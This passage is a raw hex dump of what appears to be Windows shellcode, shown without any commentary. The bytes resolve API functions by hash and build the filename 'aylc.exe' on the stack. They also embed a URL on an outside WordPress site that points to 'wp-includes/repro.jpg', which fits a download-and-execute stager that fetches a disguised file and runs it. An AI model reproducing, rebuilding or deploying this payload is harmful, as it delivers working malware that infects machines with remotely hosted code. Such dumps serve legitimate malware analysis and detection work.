 000000C0 68 8E 4E 0E EC FF D5 E8 A8 FF FF FF 50 50 68 04 hŽN.ìÿÕè¨ÿÿÿPPh.
000000D0 01 00 00 68 33 CA 8A 5B FF D5 50 8B 74 24 04 03 ...h3ÊŠ[ÿÕP‹t$..
000000E0 F0 C7 06 61 79 6C 63 C7 46 04 2E 65 78 65 C7 46 ðÇ.aylcÇF..exeÇF
000000F0 08 00 00 00 00 EB 1B 8B 4C 24 08 8B 1C 24 51 E8 .....ë.‹L$.‹.$Qè
00000100 86 FF FF FF E8 90 FF FF FF E8 9A FF FF FF 83 C4 †ÿÿÿè.ÿÿÿèšÿÿÿƒÄ
00000110 0E C3 E8 E0 FF FF FF 68 74 74 70 3A 2F 2F 77 77 .Ãèàÿÿÿhttp://ww
00000120 77 2E 63 6F 75 6E 73 65 6C 69 6E 67 6D 61 72 72 w.counselingmarr
00000130 69 61 67 65 66 61 6D 69 6C 79 2E 63 6F 6D 2F 77 iagefamily.com/w
00000140 70 2D 69 6E 63 6C 75 64 65 73 2F 72 65 70 72 6F p-includes/repro
00000150 2E 6A 70 67 00 00 90 .jpg...